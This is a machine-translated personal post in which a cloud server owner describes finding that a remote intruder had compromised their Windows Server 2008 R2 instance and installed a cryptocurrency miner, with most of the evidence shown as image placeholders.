Recently purchased in ali cloud with a low server, install Windows server 2008 r2 system, it is no use to do, recently there is even a remote my server, have constantly received alarm, finally ali cloud note mining program


Remember October 30 after 3 PM I was on a business trip on the way back, didn't connect server
And remote connection I server IP is Russia chelyabinsk
Then follow is to visit a mine pool IP
in Tokyo, Japan

Then there is warning constantly (of active malicious IP connection, active connection malicious download source, visiting malicious download source)




Mostly with the CMD/power shell command to access the download source, online articles have mentioned that the access to download the source is the text directly loaded into memory, and did not leave the files on disk, so only through the log screen out process (actually I also don't understand,,,,)
Other relevant risk warning I also listed:











